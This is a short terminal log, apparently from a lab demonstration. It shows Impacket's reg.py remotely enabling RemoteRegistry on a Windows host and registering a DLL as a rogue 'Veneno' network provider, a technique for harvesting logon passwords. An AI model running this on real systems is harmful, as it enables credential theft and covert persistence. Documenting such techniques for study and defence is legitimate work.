 (ENV) impacket> reg.py mokete@Windows10.brain.body add -keyName  'HKLM\SYSTEM\CurrentControlSet\Services\Veneno\NetworkProvider' -v ProviderPath -vt REG_EXPAND_SZ -vd "C:\u
sers\public\Downloads\NetworkProvider.dll"
Impacket v0.12.0.dev1+20240606.111452.d71f4662 - Copyright 2023 Fortra
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
Successfully set key HKLM\SYSTEM\CurrentControlSet\Services\Veneno\NetworkProvider\ProviderPath of type REG_EXPAND_SZ to value C:\users\public\Downloads\NetworkProvider.dll
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry